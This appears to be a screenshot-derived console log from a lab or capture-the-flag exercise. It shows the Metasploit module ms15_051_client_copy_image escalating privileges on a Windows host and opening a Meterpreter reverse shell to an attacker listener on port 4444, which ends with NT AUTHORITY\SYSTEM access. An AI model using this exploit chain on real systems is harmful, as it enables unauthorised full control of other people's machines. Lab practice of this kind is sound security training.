 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 2692 launched.
[*] Reflectively injecting the DLL into 2692...
[+] Exploit finished, wait for (hopefully privileged) payload execution to
complete.
[*] Sending stage (200774 bytes) to 10.10.10.9
[*] Meterpreter session 2 opened (10.10.14.7:4444 → 10.10.10.9:49168) at 2
024-07-15 17:17:44 +0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM